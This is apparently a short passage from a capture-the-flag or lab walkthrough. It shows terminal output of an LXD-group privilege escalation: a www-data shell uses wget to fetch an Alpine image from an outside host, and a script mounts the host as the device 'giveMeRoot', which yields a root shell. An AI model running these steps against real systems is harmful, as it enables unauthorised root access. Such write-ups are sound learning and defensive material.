 www-data@ubuntu:/$ wget http://10.6.9.176/alpine.tar.gz -P /tmp
wget http://10.6.9.176/alpine.tar.gz -P /tmp
--2022-04-02 03:31:45--  http://10.6.9.176/alpine.tar.gz
Connecting to 10.6.9.176:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3246042 (3.1M) [application/x-gzip]
Saving to: '/tmp/alpine.tar.gz'

alpine.tar.gz       100%[===================>]   3.09M   977KB/s    in 3.2s

2022-04-02 03:31:49 (977 KB/s) - '/tmp/alpine.tar.gz' saved [3246042/3246042]

www-data@ubuntu:/$ bash /tmp/lxd.sh -f /tmp/alpine.tar.gz
bash /tmp/lxd.sh -f /tmp/alpine.tar.gz
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | d03527119e49 | no     | alpine v3.15 (20220402_18:29) | x86_64 | 3.10MB | Apr 2, 2022 at 10:32am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #